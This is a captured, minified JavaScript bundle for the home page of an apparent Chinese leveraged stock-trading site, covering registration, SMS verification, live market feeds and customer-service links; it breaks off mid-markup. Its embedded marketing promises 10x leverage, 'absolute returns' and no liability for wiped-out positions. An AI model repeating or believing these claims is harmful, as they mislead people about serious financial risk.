

--- FILE ---
content_type: application/javascript
request_url: https://zkjaoq.com.aluoq.com.aluq.com.usdtquan66.com:3443/shengda/static/js/pagesD-navPage-index.86fa6f1d.js
body_size: 31745
content:
(window["webpackJsonp"]=window["webpackJsonp"]||[]).push([["pagesD-navPage-index"],{"0452":function(t,e){t.exports="[data-uri]"},"06a7":function(t,e){t.exports="[data-uri]"},"0be5":function(t,e,i){t.exports=i.p+"static/005.png"},"0dfb":function(t,e,i){var n=i("1630");n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[t.i,n,""]]),n.locals&&(t.exports=n.locals);var a=i("967d").default;a("2d01bbd5",n,!0,{sourceMap:!1,shadowMode:!1})},"12c3":function(t,e,i){"use strict";var n=i("fdfd"),a=i.n(n);a.a},1630:function(t,e,i){var n=i("c86c");e=n(!1),e.push([t.i,'@charset "UTF-8";\n/**\n * 这里是uni-app内置的常用样式变量\n *\n * uni-app 官方扩展插件及插件市场（https://ext.dcloud.net.cn）上很多三方插件均使用了这些样式变量\n * 如果你是插件开发者，建议你使用scss预处理，并在插件代码中直接使用这些变量（无需 import 这个文件），方便用户通过搭积木的方式开发整体风格一致的App\n *\n */\n/**\n * 如果你是App开发者（插件使用者），你可以通过修改这些变量来定制自己的插件主题，实现自定义主题功能\n *\n * 如果你的项目同样使用了scss预处理，你也可以直接在你的 scss 代码中使用如下变量，同时无需 import 这个文件\n */\n/* 颜色变量 */\n/* 行为相关颜色 */\n/* 文字基本颜色 */\n/* 背景颜色 */\n/* 边框颜色 */\n/* 尺寸变量 */\n/* 文字尺寸 */\n/* 图片尺寸 */\n/* Border Radius */\n/* 水平间距 */\n/* 垂直间距 */\n/* 透明度 */\n/* 文章场景相关 */uni-button[data-v-158e4676], uni-input[type=button][data-v-158e4676], uni-input[type=submit][data-v-158e4676]{-webkit-appearance:none;\n  /* 移除iOS默认的按钮样式 */border-radius:0;\n  /* 根据需要设置边框圆角 */border:none;\n  /* 移除边框 */outline:none\n  /* 移除焦点时出现的边框 */}uni-view[data-v-158e4676], uni-scroll-view[data-v-158e4676], uni-swiper-item[data-v-158e4676]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-notice-bar[data-v-158e4676]{overflow:hidden;padding:9px 12px;flex:1}',""]),t.exports=e},"18d2":function(t,e){t.exports="[data-uri]"},"1ab0":function(t,e,i){t.exports=i.p+"static/images/pc/paopao.png"},"1cef":function(t,e,i){"use strict";i("6a54");var n=i("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,i("d4b5"),i("5ef2"),i("f7a5"),i("e966"),i("aa9c"),i("3efd"),i("5c47"),i("a1c1");var a=n(i("65e3")),o=n(i("ec0e")),r=n(i("4915")),s=n(i("ca76")),c=n(i("94f6")),l=n(i("3349")),u={data:function(){return{current:0,swiperList:[],functionList:[{image:"../../static/images/pc/01.png",title:"极速开户",content:"闪电开户，低佣低息。会赚也会省，<br/>杠杆无负担。全程只需2分钟，操作简单，<br/>信息安全。"},{image:"../../static/images/pc/02.png",title:"高级行情",content:"实力惠民，价值3800元的沪深LV2<br/>高级行情，买卖10档，你注册，我就送！<br/>功能强大，毫秒下单。"},{image:"../../static/images/pc/03.png",title:"超级合约",content:"超级合约，自动续期，超低利率，<br/>无任何资金门槛，合约倍数最高10倍！<br/>穿仓免责，多种合约等你选择。"},{image:"../../static/images/pc/04.png",title:"贴心服务",content:"有一种服务叫贴心服务，有一种<br/>保障叫客户满意。7x24小时专属在线<br/>客服为您服务。"}],kefuBoxShow:!1,loginShow:!1,phoneBoxShow:!1,alertShow:!1,alertState:!1,popupObj:{},alertcontentstate:!1,popupList:[],popupIdx:0,siteObj:{},appObj:{},severUrl:"",formData:{mobile:"",code:"",password:"",checkPassword:"",invide_code:""},timeNumber:60,timeStatus:0,timer:null,iosH5_scan:"",zhangfuList:[],socktimer:null,dapanObj:{},contextHeight:1e3,hangqingType:0,gonggaoStr:"",downloadImgShow2:!1,downloadImgShow:!1,downloadImgShow3:!1,logo:"",classIndex:-1,successShow:!1,keyCode:"",codeShow:!1,slide_verify_switch:0,sliderVerifyFLag:!0,ewmlxBoxShow:0,register_switch:1,marketInfo:[],smsCodeShow:!1,calculation_code_switch:0,captcha_code:"",codeMsg:"",codeMsgState:!1,contentTop:0,quick_recharge_switch:0,quick_recharge_exclusive_jump:0,quick_recharge_jump:"",urlPath:""}},onUnload:function(){uni.$off("socketMessage"),clearInterval(this.socktimer),this.socktimer=null},onHide:function(){uni.$off("socketMessage"),clearInterval(this.socktimer),this.socktimer=null},onLoad:function(){var t=this;uni.getSystemInfo({success:function(e){t.contextHeight=e.windowHeight}}),this.severUrl=this.$realm.BASEURL();var e=this.$configKey;this.$http.getSysConfig(e).then((function(e){if(200==e.code){uni.setStorageSync("systemInfo",JSON.stringify(e)),t.siteObj=e.data.site,t.appObj=e.data.app,-1==t.appObj.iosH5_scan.indexOf("http")?t.iosH5_scan=t.severUrl+t.appObj.iosH5_scan:t.iosH5_scan=t.appObj.iosH5_scan,-1==t.siteObj.logo.indexOf("http")?t.logo=t.severUrl+t.siteObj.logo:t.logo=t.siteObj.logo,"1"==t.appObj.popup_switch?t.alertState=!0:t.alertState=!1;var i=sessionStorage.getItem("pupupIndex");void 0!=i&&i||(t.getIndexPopup(),sessionStorage.setItem("pupupIndex",1));var n=t.appObj;n.calculation_code_switch&&(t.calculation_code_switch=n.calculation_code_switch),t.slide_verify_switch=t.appObj.slide_verify_switch,t.register_switch=e.data.sms.register_switch,n&&n.quick_recharge_switch&&1==n.quick_recharge_switch&&(t.quick_recharge_switch=n.quick_recharge_switch,t.quick_recharge_exclusive_jump=n.quick_recharge_exclusive_jump,t.quick_recharge_jump=n.quick_recharge_jump)}})),this.getHomeInfo(),this.upListPC(),this.announcement(),this.getMarketInfo(),this.socktimer=setInterval((function(){var e=t.$encodeDeCode.encode(JSON.stringify({data:"marketDataNew",userId:""})),i=t.$encodeDeCode.encode(JSON.stringify({data:"stockDownNew",userId:""})),n=t.$encodeDeCode.encode(JSON.stringify({data:"stockUpNew",userId:""}));uni.sendSocketMessage({data:e}),uni.sendSocketMessage({data:i}),uni.sendSocketMessage({data:n})}),1e3),uni.$on("socketMessage",(function(e){var i=JSON.parse(t.$encodeDeCode.decode(e.data));11==i.socket_type?(t.dapanObj=i,i.market&&(t.marketInfo=t.changeMarketInfo(i.market))):12==i.socket_type?1==t.hangqingType&&(t.zhangfuList=i.list.slice(0,15)):13==i.socket_type&&0==t.hangqingType&&(t.zhangfuList=i.list.slice(0,15))}))},onShow:function(){uni.getStorageSync("invide_code")&&(this.formData.invide_code=uni.getStorageSync("invide_code"))},components:{pageBottom:c.default,pageTop:s.default,myHeader:r.default,sliderVerify:o.default,smsCode:a.default},methods:{goto_quick_recharge:function(){window.open(this.quick_recharge_jump)},topScrollClick:function(){5==this.contentTop?this.contentTop=0:this.contentTop=5},smsCodeResult:function(t){this.smsCodeShow=!1,console.log(t,"smsCodeResult"),!1!==t&&(this.captcha_code=t,this.success())},changeMarketInfo:function(t){var e=[],i=0;for(var n in t)i<parseInt(n)?e.push(t[n]):e.unshift(t[n]),i=n;return e},getMarketInfo:function(){var t=this;this.$http.getMarketInfo().then((function(e){t.marketInfo=t.changeMarketInfo(e.data)}))},verifyResult:function(t){this.codeShow=!1,t?this.success():console.log(222)},success:function(){var t=this,e=l.default.codesign(this.formData.mobile,this.keyCode);this.codeShow=!1;this.$http.mobileGetCode({mobile:this.formData.mobile,type:1,encrypt_string:e,captcha_code:this.captcha_code}).then((function(e){200==e.code?(t.timeStatus=1,console.log(e,e.data),t.timeStatusFun(),e.data&&""!=e.data.code?(t.codeMsg=e.data.code,t.codeMsgState=!0):t.$toast(e.msg)):t.$toast(e.msg)}))},getPhoneImage:function(){var t=this;return this.formData.mobile?11!=this.formData.mobile.length?this.$toast("请输入正确手机号"):void(1==this.slide_verify_switch?this.$http.randomKey({mobile:this.formData.mobile}).then((function(e){if(200!=e.code)return t.$toast("手机号错误");t.keyCode=e.data.key,t.codeShow=!0})):1==this.calculation_code_switch?this.smsCodeShow=!0:this.success()):this.$toast("请输入手机号")},changeClass:function(t){return t==this.popupIdx?"pp_nav pp_nav_active":"pp_nav"},downLoadExe:function(){window.open(this.severUrl+"/api/v1/down/downExe")},downExe:function(){this.$http.downExe({}).then((function(t){t.code}))},selIndex:function(t){this.classIndex=t},announcement:function(){var t=this;this.$http.announcement({}).then((function(e){if(200==e.code){var i=[];if(e.data.length>0){for(var n=0;n<e.data.length;n++)i.push(e.data[n].title+e.data[n].content.replace(/\n/g,""));t.gonggaoStr=i.join(";")}}}))},getList:function(t){0==t?(this.hangqingType=0,this.upListPC()):(this.hangqingType=1,this.downListPC())},upListPC:function(){var t=this;this.$http.upListPC({}).then((function(e){200==e.code&&(t.zhangfuList=e.data.data.slice(0,15))}))},downListPC:function(){var t=this;this.$http.downListPC({}).then((function(e){200==e.code&&(t.zhangfuList=e.data.data.slice(0,15))}))},getPhoneCode:function(){var t=this;if(!this.formData.mobile)return this.$toast("请输入手机号");this.$http.getPhoneCode({type:1,mobile:this.formData.mobile}).then((function(e){t.$toast(e.msg),200==e.code&&(t.timeStatus=1,t.timeStatusFun())}))},timeStatusFun:function(){var t=this;this.timer=setInterval((function(){0==t.timeNumber?(clearInterval(t.timer),t.timer=null,t.timeStatus=0):t.timeNumber-=1}),1e3)},setSignin:function(){var t=this;return this.formData.mobile?1!=this.register_switch||this.formData.code?this.formData.password?this.formData.checkPassword?void this.$http.setSignInLogin(this.formData).then((function(e){200!=e.code&&t.$toast(e.msg),200==e.code&&(t.successShow=!0),t.loginShow=!1})):this.$toast("请输入确认密码"):this.$toast("请输入密码"):this.$toast("请输入验证码"):this.$toast("请输入手机号")},navigatorTo:function(t){"立即登录"==t.name?uni.getStorageSync("invide_code")?window.open(this.siteObj.site_pc_url+"?invide_code="+uni.getStorageSync("invide_code")):window.open(this.siteObj.site_pc_url):""==t.url?this.kefuBoxShow=!0:uni.reLaunch({url:t.url})},getHomeInfo:function(){var t=this;this.$http.getHomeinfo({type:2}).then((function(e){for(var i=e.data.ads_list,n=0;n<i.length;n++)t.swiperList.push(t.severUrl+i[n].img)}))},getIndexPopup:function(){var t=this;this.alertState?this.$http.popupList({}).then((function(e){200==e.code&&(t.popupList=e.data,t.alertcontentstate=!0)})):this.$http.getIndexPopup({}).then((function(e){if(200==e.code&&e.data&&e.data.content){var i=e.data.content.replace(/src=\"\/upload/g,'style="width:80%;margin-left:10%;border-radius:7px" src="'+t.severUrl+"/upload");e.data.content=i,t.popupObj=e.data,t.alertShow=!0}}))},toKefu:function(t){this.kefuBoxShow=!1,1==t?window.open(JSON.parse(uni.getStorageSync("systemInfo")).data.site.online_service):uni.setClipboardData({data:JSON.parse(uni.getStorageSync("systemInfo")).data.site.online_service})}}};e.default=u},"1d7e":function(t,e,i){"use strict";i("6a54");var n=i("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var a=n(i("2634")),o=n(i("2fdc"));i("5c47"),i("0506"),i("aa9c"),i("f7a5");var r=n(i("bd0b")),s={name:"u-row-notice",mixins:[uni.$u.mpMixin,uni.$u.mixin,r.default],data:function(){return{animationDuration:"0",animationPlayState:"paused",nvueInit:!0,show:!0}},watch:{text:{immediate:!0,handler:function(t,e){this.vue(),uni.$u.test.string(t)||uni.$u.error("noticebar组件direction为row时，要求text参数为字符串形式")}},fontSize:function(){this.vue()},speed:function(){this.vue()}},computed:{textStyle:function(){var t={};return t.color=this.color,t.fontSize=uni.$u.addUnit(this.fontSize),t},animationStyle:function(){var t={};return t.animationDuration=this.animationDuration,t.animationPlayState=this.animationPlayState,t},innerText:function(){for(var t=[],e=this.text.split(""),i=0;i<e.length;i+=20)t.push(e.slice(i,i+20).join(""));return t}},mounted:function(){this.init()},methods:{init:function(){this.vue(),uni.$u.test.string(this.text)||uni.$u.error("noticebar组件direction为row时，要求text参数为字符串形式")},vue:function(){var t=this;return(0,o.default)((0,a.default)().mark((function e(){var i;return(0,a.default)().wrap((function(e){while(1)switch(e.prev=e.next){case 0:return 0,i=0,e.next=3,uni.$u.sleep();case 3:return e.next=5,t.$uGetRect(".u-notice__content__text");case 5:return i=e.sent.width,e.next=8,t.$uGetRect(".u-notice__content");case 8:e.sent.width,t.animationDuration="".concat(i/uni.$u.getPx(t.speed),"s"),t.animationPlayState="paused",setTimeout((function(){t.animationPlayState="running"}),10);case 12:case"end":return e.stop()}}),e)})))()},nvue:function(){return(0,o.default)((0,a.default)().mark((function t(){return(0,a.default)().wrap((function(t){while(1)switch(t.prev=t.next){case 0:case"end":return t.stop()}}),t)})))()},loopAnimation:function(t,e){},getNvueRect:function(t){},clickHandler:function(t){this.$emit("click")},close:function(){this.$emit("close")}}};e.default=s},2163:function(t,e,i){var n=i("c86c");e=n(!1),e.push([t.i,'@charset "UTF-8";\n/**\n * 这里是uni-app内置的常用样式变量\n *\n * uni-app 官方扩展插件及插件市场（https://ext.dcloud.net.cn）上很多三方插件均使用了这些样式变量\n * 如果你是插件开发者，建议你使用scss预处理，并在插件代码中直接使用这些变量（无需 import 这个文件），方便用户通过搭积木的方式开发整体风格一致的App\n *\n */\n/**\n * 如果你是App开发者（插件使用者），你可以通过修改这些变量来定制自己的插件主题，实现自定义主题功能\n *\n * 如果你的项目同样使用了scss预处理，你也可以直接在你的 scss 代码中使用如下变量，同时无需 import 这个文件\n */\n/* 颜色变量 */\n/* 行为相关颜色 */\n/* 文字基本颜色 */\n/* 背景颜色 */\n/* 边框颜色 */\n/* 尺寸变量 */\n/* 文字尺寸 */\n/* 图片尺寸 */\n/* Border Radius */\n/* 水平间距 */\n/* 垂直间距 */\n/* 透明度 */\n/* 文章场景相关 */uni-button[data-v-7508bc40], uni-input[type=button][data-v-7508bc40], uni-input[type=submit][data-v-7508bc40]{-webkit-appearance:none;\n  /* 移除iOS默认的按钮样式 */border-radius:0;\n  /* 根据需要设置边框圆角 */border:none;\n  /* 移除边框 */outline:none\n  /* 移除焦点时出现的边框 */}uni-view[data-v-7508bc40], uni-scroll-view[data-v-7508bc40], uni-swiper-item[data-v-7508bc40]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-notice[data-v-7508bc40]{\ndisplay:flex;\nflex-direction:row;align-items:center;justify-content:space-between}.u-notice__left-icon[data-v-7508bc40]{align-items:center;margin-right:5px}.u-notice__right-icon[data-v-7508bc40]{margin-left:5px;align-items:center}.u-notice__content[data-v-7508bc40]{text-align:right;flex:1;\ndisplay:flex;\nflex-direction:row;flex-wrap:nowrap;overflow:hidden}.u-notice__content__text[data-v-7508bc40]{font-size:14px;color:#f9ae3d;padding-left:100%;word-break:keep-all;white-space:nowrap;-webkit-animation:u-loop-animation-data-v-7508bc40 10s linear infinite both;animation:u-loop-animation-data-v-7508bc40 10s linear infinite both;\ndisplay:flex;\nflex-direction:row}@-webkit-keyframes u-loop-animation-data-v-7508bc40{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}100%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes u-loop-animation-data-v-7508bc40{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}100%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}',""]),t.exports=e},2513:function(t,e,i){"use strict";i("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,i("64aa");var n={props:{text:{type:[Array,String],default:uni.$u.props.noticeBar.text},direction:{type:String,default:uni.$u.props.noticeBar.direction},step:{type:Boolean,default:uni.$u.props.noticeBar.step},icon:{type:String,default:uni.$u.props.noticeBar.icon},mode:{type:String,default:uni.$u.props.noticeBar.mode},color:{type:String,default:uni.$u.props.noticeBar.color},bgColor:{type:String,default:uni.$u.props.noticeBar.bgColor},speed:{type:[String,Number],default:uni.$u.props.noticeBar.speed},fontSize:{type:[String,Number],default:uni.$u.props.noticeBar.fontSize},duration:{type:[String,Number],default:uni.$u.props.noticeBar.duration},disableTouch:{type:Boolean,default:uni.$u.props.noticeBar.disableTouch},url:{type:String,default:uni.$u.props.noticeBar.url},linkType:{type:String,default:uni.$u.props.noticeBar.linkType}}};e.default=n},"258a":function(t,e,i){"use strict";var n=i("f723"),a=i.n(n);a.a},"2f37":function(t,e){t.exports="[data-uri]"},"2ffb":function(t,e,i){"use strict";var n=i("d3a6"),a=i.n(n);a.a},"3cdc":function(t,e,i){t.exports=i.p+"static/images/pc/2.png"},"3cfc":function(t,e,i){"use strict";i.r(e);var n=i("f6dd4"),a=i("eab1");for(var o in a)["default"].indexOf(o)<0&&function(t){i.d(e,t,(function(){return a[t]}))}(o);i("5dfc");var r=i("828b"),s=Object(r["a"])(a["default"],n["b"],n["c"],!1,null,"158e4676",null,!1,n["a"],void 0);e["default"]=s.exports},"3d09":function(t,e,i){"use strict";i("6a54");var n=i("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,i("5c47"),i("0506");var a=n(i("f6fa")),o={mixins:[uni.$u.mpMixin,uni.$u.mixin,a.default],watch:{text:{immediate:!0,handler:function(t,e){uni.$u.test.array(t)||uni.$u.error("noticebar组件direction为column时，要求text参数为数组形式")}}},computed:{textStyle:function(){var t={};return t.color=this.color,t.fontSize=uni.$u.addUnit(this.fontSize),t},vertical:function(){return"horizontal"!=this.mode}},data:function(){return{index:0}},methods:{noticeChange:function(t){this.index=t.detail.current},clickHandler:function(){this.$emit("click",this.index)},close:function(){this.$emit("close")}}};e.default=o},"40a4":function(t,e,i){var n=i("c86c");e=n(!1),e.push([t.i,".topBox[data-v-23854636]{width:100%;height:%?100?%;background-color:#21ad49;color:#fff;padding:0 %?100?%;font-size:%?30?%;display:flex;box-sizing:border-box}.bottomBox[data-v-23854636]{width:25%;text-align:center;color:#21ad49;padding:%?30?% 0}.openBtn[data-v-23854636]{background-color:#3bbe60;position:absolute;right:%?30?%;top:0;height:%?150?%;color:#fff;line-height:%?150?%;border-bottom-left-radius:%?60?%;border-bottom-right-radius:%?60?%;font-size:%?28?%;padding:0 %?6?%}",""]),t.exports=e},"41dd":function(t,e,i){var n=i("c86c");e=n(!1),e.push([t.i,'@charset "UTF-8";\n/**\n * 这里是uni-app内置的常用样式变量\n *\n * uni-app 官方扩展插件及插件市场（https://ext.dcloud.net.cn）上很多三方插件均使用了这些样式变量\n * 如果你是插件开发者，建议你使用scss预处理，并在插件代码中直接使用这些变量（无需 import 这个文件），方便用户通过搭积木的方式开发整体风格一致的App\n *\n */\n/**\n * 如果你是App开发者（插件使用者），你可以通过修改这些变量来定制自己的插件主题，实现自定义主题功能\n *\n * 如果你的项目同样使用了scss预处理，你也可以直接在你的 scss 代码中使用如下变量，同时无需 import 这个文件\n */\n/* 颜色变量 */\n/* 行为相关颜色 */\n/* 文字基本颜色 */\n/* 背景颜色 */\n/* 边框颜色 */\n/* 尺寸变量 */\n/* 文字尺寸 */\n/* 图片尺寸 */\n/* Border Radius */\n/* 水平间距 */\n/* 垂直间距 */\n/* 透明度 */\n/* 文章场景相关 */uni-button[data-v-fed5a3f4], uni-input[type=button][data-v-fed5a3f4], uni-input[type=submit][data-v-fed5a3f4]{-webkit-appearance:none;\n  /* 移除iOS默认的按钮样式 */border-radius:0;\n  /* 根据需要设置边框圆角 */border:none;\n  /* 移除边框 */outline:none\n  /* 移除焦点时出现的边框 */}uni-view[data-v-fed5a3f4], uni-scroll-view[data-v-fed5a3f4], uni-swiper-item[data-v-fed5a3f4]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-notice[data-v-fed5a3f4]{\ndisplay:flex;\nflex-direction:row;align-items:center;justify-content:space-between}.u-notice__left-icon[data-v-fed5a3f4]{align-items:center;margin-right:5px}.u-notice__right-icon[data-v-fed5a3f4]{margin-left:5px;align-items:center}.u-notice__swiper[data-v-fed5a3f4]{height:16px;\ndisplay:flex;\nflex-direction:row;align-items:center;flex:1}.u-notice__swiper__item[data-v-fed5a3f4]{\ndisplay:flex;\nflex-direction:row;align-items:center;overflow:hidden}.u-notice__swiper__item__text[data-v-fed5a3f4]{font-size:14px;color:#f9ae3d}',""]),t.exports=e},"454a7":function(t,e,i){t.exports=i.p+"static/images/pc/3.png"},"49db":function(t,e,i){"use strict";i.d(e,"b",(function(){return a})),i.d(e,"c",(function(){return o})),i.d(e,"a",(function(){return n}));var n={uIcon:i("be90").default},a=function(){var t=this,e=t.$createElement,i=t._self._c||e;return i("v-uni-view",{staticClass:"u-notice",on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.clickHandler.apply(void 0,arguments)}}},[t._t("icon",[t.icon?i("v-uni-view",{staticClass:"u-notice__left-icon"},[i("u-icon",{attrs:{name:t.icon,color:t.color,size:"19"}})],1):t._e()]),i("v-uni-view",{ref:"u-notice__content",staticClass:"u-notice__content"},[i("v-uni-view",{ref:"u-notice__content__text",staticClass:"u-notice__content__text",style:[t.animationStyle]},t._l(t.innerText,(function(e,n){return i("v-uni-text",{key:n,style:[t.textStyle]},[t._v(t._s(e))])})),1)],1),["link","closable"].includes(t.mode)?i("v-uni-view",{staticClass:"u-notice__right-icon"},["link"===t.mode?i("u-icon",{attrs:{name:"arrow-right",size:17,color:t.color}}):t._e(),"closable"===t.mode?i("u-icon",{attrs:{name:"close",size:16,color:t.color},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.close.apply(void 0,arguments)}}}):t._e()],1):t._e()],2)},o=[]},"4c63":function(t,e,i){"use strict";i.d(e,"b",(function(){return a})),i.d(e,"c",(function(){return o})),i.d(e,"a",(function(){return n}));var n={uSwiper:i("d31e").default,uNoticeBar:i("3cfc").default,uIcon:i("be90").default,uPopup:i("f1e3").default,sliderVerify:i("ec0e").default},a=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("v-uni-view",[n("v-uni-scroll-view",{style:{height:t.contextHeight+"px"},attrs:{"scroll-y":"true","scroll-top":t.contentTop}},[n("my-header",{attrs:{current:t.current}}),n("v-uni-view",{staticClass:"indexMaxPage"},[n("v-uni-view",{staticClass:"swiperMaxBox"},[n("u-swiper",{attrs:{list:t.swiperList,indicatorMode:"dot",imgMode:"scaleToFill",indicator:!0,indicatorActiveColor:"#fa4335",height:"640rpx"}}),n("v-uni-view",[n("u-notice-bar",{attrs:{text:t.gonggaoStr}})],1),n("v-uni-view",{staticStyle:{position:"absolute",top:"0px",width:"1200px",margin:"0px calc(50% - 600px)",height:"323px"}},[n("v-uni-view",{staticClass:"servicePopup"},[n("v-uni-view",{staticClass:"button01",on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.formData.code="",t.loginShow=!0}}},[n("v-uni-text",[t._v("立即注册")])],1),n("v-uni-view",{staticClass:"button02",on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.kefuBoxShow=!0}}},[n("v-uni-text",[t._v("联系客服")])],1),n("v-uni-view",{staticStyle:{"margin-top":"10rpx",width:"100%",display:"flex","align-items":"center","justify-content":"space-between"}},[n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#999"}},[t._v("百分百实盘交易")]),n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#999"}},[t._v("资金双重保障")])],1),n("v-uni-view",{staticStyle:{display:"flex","align-items":"center","justify-content":"space-between",width:"100%","margin-top":"20rpx"}},[n("v-uni-view",{staticStyle:{display:"flex","flex-direction":"column","align-items":"center"}},[n("v-uni-text",{staticStyle:{"font-size":"24rpx",color:"#999"}},[t._v("浏览器扫一扫")]),n("v-uni-text",{staticStyle:{"font-size":"24rpx",color:"#fa4335"}},[t._v("直接访问")]),n("v-uni-text",{staticStyle:{"font-size":"24rpx",color:"#fa4335"}},[t._v("无需下载")])],1),t.appObj?n("v-uni-view",{staticStyle:{border:"1rpx solid rgba(154, 154, 154, 0.5)",display:"flex","text-align":"center","align-items":"center"}},[n("v-uni-image",{staticStyle:{width:"150rpx",height:"150rpx"},attrs:{src:t.iosH5_scan,mode:""}})],1):t._e()],1)],1)],1)],1),n("v-uni-view",{staticClass:"functionMaxList"},t._l(t.functionList,(function(e,i){return n("v-uni-view",{key:i,staticClass:"functionList",class:t.classIndex==i?"selClass":"",on:{mousemove:function(e){arguments[0]=e=t.$handleEvent(e),t.selIndex(i)},mouseleave:function(e){arguments[0]=e=t.$handleEvent(e),t.selIndex(-1)}}},[n("v-uni-image",{staticStyle:{width:"120rpx",height:"120rpx","border-radius":"50%"},attrs:{src:e.image,mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"36rpx",color:"#333"}},[t._v(t._s(e.title))]),n("v-uni-view",{staticStyle:{margin:"20rpx 0",display:"flex","flex-direction":"column","align-items":"center","justify-content":"center"}},[n("v-uni-view",{staticStyle:{"font-size":"28rpx",color:"#777","text-align":"center"},domProps:{innerHTML:t._s(e.content)}})],1)],1)})),1),n("v-uni-view",{staticClass:"introductionListBox"},[n("v-uni-view",{staticClass:"introductionBox"},[n("v-uni-image",{staticStyle:{width:"160rpx",height:"160rpx"},attrs:{src:i("9a64"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"48rpx",color:"#333","margin-top":"40rpx"}},[t._v("追求绝对收益")]),n("v-uni-view",{staticStyle:{margin:"20rpx 0",display:"flex","flex-direction":"column","align-items":"center","justify-content":"center"}},[n("v-uni-text",{staticStyle:{"font-size":"24rpx",color:"#777"}},[t._v("10倍杠杆，穿仓免责。我出钱，")]),n("v-uni-text",{staticStyle:{"font-size":"24rpx",color:"#777"}},[t._v("您炒股，收益全归您！通过杠杆配置，")]),n("v-uni-text",{staticStyle:{"font-size":"24rpx",color:"#777"}},[t._v("为客户创造绝对收益。")])],1)],1),n("v-uni-view",{staticClass:"introductionBox"},[n("v-uni-image",{staticStyle:{width:"160rpx",height:"160rpx"},attrs:{src:i("3cdc"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"48rpx",color:"#333","margin-top":"40rpx"}},[t._v("保障风险控制")]),n("v-uni-view",{staticStyle:{margin:"20rpx 0",display:"flex","flex-direction":"column","align-items":"center","justify-content":"center"}},[n("v-uni-text",{staticStyle:{"font-size":"24rpx",color:"#777"}},[t._v("根据特定风险控制的特点")]),n("v-uni-text",{staticStyle:{"font-size":"24rpx",color:"#777"}},[t._v("建立严格完善的风险管理制度，争取")]),n("v-uni-text",{staticStyle:{"font-size":"24rpx",color:"#777"}},[t._v("为客户资产实现保值增值。")])],1)],1),n("v-uni-view",{staticClass:"introductionBox"},[n("v-uni-image",{staticStyle:{width:"160rpx",height:"160rpx"},attrs:{src:i("454a7"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"48rpx",color:"#333","margin-top":"40rpx"}},[t._v("专业服务团队")]),n("v-uni-view",{staticStyle:{margin:"20rpx 